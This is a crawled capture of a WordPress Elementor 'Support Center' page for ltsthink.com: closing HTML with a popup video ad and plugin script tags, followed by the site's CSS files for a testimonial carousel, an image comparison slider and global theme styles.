				<div data-elementor-type="popup" data-elementor-id="19072" class="elementor elementor-19072 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2.29999999999999982236431605997495353221893310546875,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b79551d e-flex e-con-boxed e-con e-parent" data-id="b79551d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5db9ec elementor-view-default elementor-widget elementor-widget-icon" data-id="b5db9ec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="afca82e3-de45-4395-99c7-b4506d952b2d" data-name="Layer 1" width="25.8115" height="26.3281" viewBox="0 0 25.8115 26.3281"><polygon points="25.812 24.944 16.428 15.144 25.795 8.284 24.613 6.671 15.033 13.687 1.928 0 0.483 1.383 13.406 14.88 0 24.698 1.182 26.312 14.801 16.337 24.367 26.328 25.812 24.944"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-593b568 elementor-widget elementor-widget-video" data-id="593b568" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/ltsthink.com\/wp-content\/uploads\/2023\/07\/Screen-Shot-2023-07-06-at-1.08.14-AM.png&quot;,&quot;id&quot;:19062,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;}}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://ltsthink.com/wp-content/uploads/2023/07/LtsThink-Creative-ad-01.mp4" autoplay="" playsinline="" controlsList="nodownload"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://ltsthink.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-06-at-1.08.14-AM.png);">
														</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-more{background-color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-text, .ctf-feed-1 .ctf-quoted-tweet-text{color:#ffffff!important;}.ctf-feed-1 .ctf-tweet-actions a{color:#ffffff!important;}.ctf-feed-1 .ctf-quoted-tweet{color:#ffffff!important;}.ctf-feed-1 .ctf-twitterlink{color:#ffffff!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><link rel='stylesheet' id='e-sticky-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ltsthink.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/offcanvas.js?ver=1.5.2" id="rkit-offcanvas-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/navmenu.js?ver=1.5.2" id="rkit-navmenu-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/rkit-navmenu.js?ver=1.5.2" id="navmenu-rkit-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2" id="social-share-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/running_text.js?ver=1.5.2" id="running-text-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/3.5.1/chart.min.js?ver=1.5.2" id="chartjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/testimonial_carousel.js?ver=1.5.2" id="rkit-testimonial_carousel-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/tabs.js?ver=1.5.2" id="rkit-tabs-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2" id="progress-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/counter.js?ver=1.5.2" id="rkit-counter-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/countdown.js?ver=1.5.2" id="rkit-countdown-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2" id="rkit-image-comparison-script-js"></script>
<script id="pa-admin-bar-js-extra">
var PaDynamicAssets = {"nonce":"a553ce0dbc","post_id":"3520","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/js/admin-bar.js?ver=4.10.74" id="pa-admin-bar-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ltsthink.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.5" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"24f84b50c6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ltsthink.com\/support-center\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"b919da006b","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","_wpnonce":"70d116261d","_rest_url":"https:\/\/ltsthink.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=b919da006b&_wpnonce=70d116261d"}},"flags":{"skip":false,"required":true}}}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=20.0.10&amp;mtime=1744195718" id="icwp-wpsf-notbot-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"1ecdbe59e3","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ltsthink.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a72a3aebe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3520,"title":"Support%20Center%20-%20LtsThink","excerpt":"","featuredImage":false}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.15" id="element-pack-helper-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=5.10.15" id="ep-wrapper-link-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.5" id="ctf_scripts-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ltsthink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"03b264b897","urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ltsthink.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"919f402aef"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"7d360ac781","url":"https:\/\/ltsthink.com\/support-center","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://ltsthink.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767909111 -->

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2
body_size: 1123
content:
.rkit-testimonial-card {
  width: 100%;
  height: auto;
  display: flex;
  border-radius: 10px;
}

.rkit-pagination-bullet {
  width: 8px;
  aspect-ratio: 1/1;
  border-radius: 50%;
  background-color: #aaaaaa;
  transition: all 0.5s ease;
}

.rkit-pagination-bullet-active {
  background-color: #161616;
}

.rkit-pagination-bullet-clickable .rkit-pagination-bullet {
  cursor: pointer;
}

.rkit-testimonial-wrapper.style_1 .rkit-testimonial-card {
  background-color: aliceblue;
}

.rkit-testimonial-wrapper.style_2 .rkit-testimonial-card {
  flex-direction: column;
}

.rkit-testimonial-wrapper.style_3 .rkit-testimonial-card {
  background-color: aliceblue;
  padding: 1rem;
  display: flex;
  flex-direction: row;
}

.rkit-testimonial-wrapper.style_4 .rkit-testimonial-card {
  flex-direction: column;
  background-color: aliceblue;
  padding: 1rem;
}

.rkit-testimonial-wrapper.style_5 .rkit-testimonial-card {
  /* height: 324px; */
  position: relative;
}

.testimonial_header {
  display: flex;
}

.testimonial_body {
  padding: 0.5rem;
}

.testimonial_quote {
  padding: 0px 0px 20px 0px;
}

.testimonial-client-img img {
  height: auto;
  object-fit: cover;
  display: flex;
}

.testimonial_quote_wrapper {
  display: flex;
}

.rkit-testimonial-carousel .testimonial-container {
  overflow: hidden;
}

.rkit-testimonial-wrapper.style_1 .testimonial-client-img {
  width: 100%;
}

.rkit-testimonial-wrapper.style_1 .testimonial-client-img img {
  width: 100%;
  aspect-ratio: 16/9;
}

.rkit-testimonial-wrapper.style_2 .testimonial-client-img img {
  width: 100px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

.rkit-testimonial-wrapper.style_3 .testimonial-client-img img {
  width: 400px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

.rkit-testimonial-wrapper.style_5 .testimonial-client-img img {
  width: 100%;
  height: 100%;
}

.rkit-testimonial-wrapper.style_2 .testimonial-client-img {
  display: flex;
  justify-content: center;
}

.rkit-testimonial-wrapper.style_5 .testimonial-client-img {
  width: 100%;
  height: 100%;
}

.rkit-testimonial-wrapper.style_1 .rkit-testimonial-card {
  flex-direction: column;
}

.rkit-testimonial-carousel .rkit-testimonial-pagination {
  position: relative;
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
  padding-block: 0.5rem;
  justify-content: center;
  align-items: center;
  margin: 30px 0px 0px 0px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_body {
  padding: 1.5rem;
}

.rkit-testimonial-wrapper.style_2 .testimonial_body {
  padding: 20px 20px 50px 20px;
  background-color: aliceblue;
}

.rkit-testimonial-wrapper.style_5 .testimonial_body {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 1rem;
  color: white;
}

.rkit-testimonial-wrapper.style_5 .testimonial_header {
  width: 100%;
}

.rkit-testimonial-wrapper.style_2 .testimonial_header {
  flex-direction: column;
  margin-top: -50px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_header {
  position: relative;
}

.rkit-testimonial-wrapper.style_1 .testimonial_quote_wrapper {
  position: absolute;
  margin: 0px 0px -25px 25px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_quote {
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgb(54, 133, 236);
  border-radius: 50%;
  color: white;
  padding: 1rem;
}

.rkit-testimonial-wrapper.style_3 .testimonial_header {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rkit-testimonial-wrapper.style_2 .testimonial_quote {
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.rkit-testimonial-wrapper.style_2 .testimonial_description {
  margin-bottom: 20px;
}

.rkit-testimonial-wrapper.style_4 .testimonial_header {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 1rem;
}

.rkit-testimonial-wrapper.style_4 .testimonial-client-img img {
  border-radius: 50%;
  width: 60px;
  aspect-ratio: 1/1;
}

.testimonial-author {
  display: flex;
  flex-direction: column;
  margin-top: 1rem;
}

.rkit-testimonial-wrapper.style_4 .testimonial-author {
  margin-top: 0;
}

.testimonial-author span {
  font-weight: 400;
  font-size: 13px;
}

.testimonial-rating {
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
  margin: 0px 0px 0px 0px;
}

.rkit-testimonial-rate_icon {
  font-size: 13px;
  width: 13px;
  height: 13px;
}

.rated .rkit-testimonial-rate_icon {
  color: rgb(255, 196, 0);
  fill: rgb(255, 196, 0);
}

.unrated .rkit-testimonial-rate_icon {
  color: #7b7b7b;
  fill: #7b7b7b;
}

.rkit-testimonial-wrapper.style_2 .testimonial-author,
.rkit-testimonial-wrapper.style_2 .testimonial-rating {
  text-align: center;
  justify-content: center;
}

.testimonial-prev-wrapper,
.testimonial-next-wrapper {
  position: absolute;
  top: 50%;
  z-index: 2;
  cursor: pointer;
  transform: translateY(-50%);
}

.testimonial-prev-wrapper {
  left: 0;
}

.testimonial-next-wrapper {
  right: 0;
}

.rkit-testimonial-navigation {
  display: flex;
  justify-content: center;
  align-items: center;
  color: white;
  padding: 1rem;
  border-radius: 5px;
  transition: all 0.5s ease;
}

.rkit-testimonial-navigation.rkit-testimonial-button-next,
.rkit-testimonial-navigation.rkit-testimonial-button-prev {
  background-color: #00cea6;
  background-image: none !important;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  margin: 0;
  background-size: cover;
  width: 100%;
  height: 100%;
}

.rkit-testimonial-navigation.rkit-testimonial-button-next::after,
.rkit-testimonial-navigation.rkit-testimonial-button-prev::after {
  content: none !important;
}

.rkit-testimonial-navigation .navigation-icon {
  color: white;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2
body_size: 767
content:
.con-wrap {
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

.img-comp-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-container img {
  max-width: none !important;
}

.img-comp-img img {
  display: block;
}

.img-comp-slider {
  position: absolute;
  z-index: 9;
  cursor: ew-resize;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  border: none;
  box-shadow: 0 0 0 2px #ffffff;
}

/* ini testing */
.img-comp-slider::before,
.img-comp-slider::after {
  content: "";
  position: absolute;
  width: 1500px;
  height: 2px;
  background-color: white;
  left: 0;
  z-index: 1;
  transform: rotate(90deg);
}

.img-comp-slider::before {
  top: -752px;
  left: -730px;
}

.img-comp-slider::after {
  bottom: -752px;
  left: -730px;
}

/* vertical */
.img-comp-slider.vertical::before,
.img-comp-slider.vertical::after {
  content: "";
  position: absolute;
  width: 1800px;
  height: 2px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}

.img-comp-slider.vertical::before {
  left: -1800px;
}

.img-comp-slider.vertical::after {
  left: 40px;
}

/* ini tessting */
.img-comp-slider i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

.img-comp-slider.vertical {
  position: absolute;
  z-index: 9;
  cursor: ns-resize;
  width: 40px;
  height: 40px;
  background-color: transparent;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  transform: translatex(-50%, -50%);
  box-shadow: 0 0 0 2px #ffffff;
}

.img-comp-slider.vertical i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

/* caption css style */
/* caption left */
.caption-bottom-left {
  position: absolute;
  bottom: 8px;
  left: 16px;
}

.caption-top-left {
  position: absolute;
  top: 8px;
  left: 16px;
}

.caption-center-left {
  position: absolute;
  top: 50%;
  left: 16px;
}
/* caption left */

/* caption right */
.caption-top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}

.caption-bottom-right {
  position: absolute;
  bottom: 8px;
  right: 16px;
}

.caption-center-right {
  position: absolute;
  top: 50%;
  right: 16px;
}
/* caption right */

/* filter image */
.filter-blur img {
  filter: blur(5px);
}

.filter-greyscale img {
  filter: grayscale(100%);
}

.filter-contrast img {
  filter: contrast(150%);
}

.filter-brightness img {
  filter: brightness(120%);
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114
body_size: 1267
content:
.elementor-kit-19579{--e-global-color-primary:#65D9D8;--e-global-color-secondary:#181818;--e-global-color-text:#B7B7B7;--e-global-color-accent:#61CE70;--e-global-color-bb4feaf:#23BCB8;--e-global-color-69444b9:#23BCB8;--e-global-color-1b2b37a:#FFFFFF;--e-global-color-7ee81d6:#020101;--e-global-color-de3b623:#181818;--e-global-color-1cebef9:#00FFDA;--e-global-color-a06f068:#F0F0F0;--e-global-color-fcef9ad:#5C5C5C;--e-global-color-0e57db7:#2A2A2A;--e-global-color-fd8ddb0:#02010100;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1083cbe-font-family:"Roboto";--e-global-typography-1083cbe-font-size:1.6em;--e-global-typography-1083cbe-font-weight:900;--e-global-typography-1083cbe-line-height:1em;--e-global-typography-00281e5-font-family:"Roboto";--e-global-typography-00281e5-font-size:1.5em;--e-global-typography-00281e5-font-weight:900;--e-global-typography-00281e5-line-height:1em;--e-global-typography-a7a91c7-font-family:"Roboto";--e-global-typography-a7a91c7-font-size:1.4em;--e-global-typography-a7a91c7-font-weight:900;--e-global-typography-a7a91c7-line-height:1em;--e-global-typography-d9b46d0-font-family:"Roboto";--e-global-typography-d9b46d0-font-size:1.2em;--e-global-typography-d9b46d0-font-weight:500;--e-global-typography-d9b46d0-line-height:1em;--e-global-typography-43219f8-font-family:"Roboto";--e-global-typography-43219f8-font-size:0.7em;--e-global-typography-43219f8-font-weight:500;--e-global-typography-43219f8-text-transform:uppercase;--e-global-typography-43219f8-font-style:italic;--e-global-typography-43219f8-line-height:1em;--e-global-typography-43219f8-letter-spacing:0.2em;--e-global-typography-91628f9-font-family:"Roboto";--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-91628f9-font-weight:500;--e-global-typography-91628f9-text-transform:none;--e-global-typography-91628f9-font-style:normal;--e-global-typography-91628f9-line-height:1em;--e-global-typography-884125d-font-family:"Roboto";--e-global-typography-884125d-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-19579 button,.elementor-kit-19579 input[type="button"],.elementor-kit-19579 input[type="submit"],.elementor-kit-19579 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-884125d-font-family ), Sans-serif;font-weight:var( --e-global-typography-884125d-font-weight );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fcef9ad );border-radius:0px 0px 0px 0px;padding:16px 32px 16px 32px;}.elementor-kit-19579 button:hover,.elementor-kit-19579 button:focus,.elementor-kit-19579 input[type="button"]:hover,.elementor-kit-19579 input[type="button"]:focus,.elementor-kit-19579 input[type="submit"]:hover,.elementor-kit-19579 input[type="submit"]:focus,.elementor-kit-19579 .elementor-button:hover,.elementor-kit-19579 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-19579 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19579 h1{color:var( --e-global-color-a06f068 );font-family:"Roboto", Sans-serif;font-size:4.6em;font-weight:900;line-height:1em;}.elementor-kit-19579 h2{color:var( 